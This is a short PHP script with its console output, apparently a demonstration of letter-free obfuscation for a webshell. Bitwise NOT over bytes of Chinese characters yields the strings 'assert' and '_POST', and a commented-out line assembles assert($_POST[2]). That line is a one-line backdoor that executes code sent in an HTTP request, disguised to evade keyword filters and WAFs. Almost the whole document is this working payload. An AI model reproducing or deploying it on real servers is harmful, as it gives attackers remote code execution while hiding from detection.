 php 2.php
1 <?php $__=('>'>'<')+('>'>'<'); 5 3
2 $_=$__/$__;
3 $____='';
4 $___='瞰';
5 $____.=~($___{$_});
6 $___='和';
7 $____.=~($___{$__});
8 $___='和';
9 $____.=~($___{$__});
10 $___='的';
11 $____.=~($___{$_});
12 $___='半';
13 $____.=~($___{$_});
14 $___='始';
15 $____.=~($___{$__});
16 $_____='_';
17 $___='俯';
18 $_____.=~($___{$__});
19 $___='瞰';
20 $_____.=~($___{$__});
21 $___='次';
22 $_____.=~($___{$_});
23 $___='站';
24 $_____.=~($___{$_});
25 $_=$_____;
26 //$____($_[$__]);
27 echo $____;
28 echo $_;
29 echo $__;
30 ?>
运行 php 2.php
D:\phpstudy_pro\Extensions\php\php
assert_POST2
进程已结束，退出代码为 0